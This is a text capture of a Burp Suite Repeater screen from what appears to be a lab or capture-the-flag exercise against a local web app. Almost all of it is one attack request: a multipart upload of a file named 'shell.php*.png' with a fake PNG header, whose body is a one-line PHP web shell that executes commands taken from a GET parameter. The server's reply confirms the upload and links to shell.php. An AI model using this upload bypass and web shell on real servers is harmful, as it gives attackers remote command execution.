 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:50406
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------308950538435801728311305628991
8 Content-Length: 470
9 Origin: http://localhost:50406
10 Connection: close
11 Referer: http://localhost:50406/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------308950538435801728311305628991
19 Content-Disposition: form-data; name="name"
20
21 11
22 -----------------------------308950538435801728311305628991
23 Content-Disposition: form-data; name="file"; filename="shell.php*.png"
24 Content-Type: image/png
25
26 □PNG
27 <?=`$_GET[1]`;
28 -----------------------------308950538435801728311305628991
29 Content-Disposition: form-data; name="submit"
30
31
32 -----------------------------308950538435801728311305628991--
33
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Apr 2024 10:02:21 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 159
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully. You can access it <a href="
uploaded//uploads/f1adb78ac44ad429de99678bb54ff2a7937805e3961368c215f41171b6daa414//shell.php">
here
</a>
.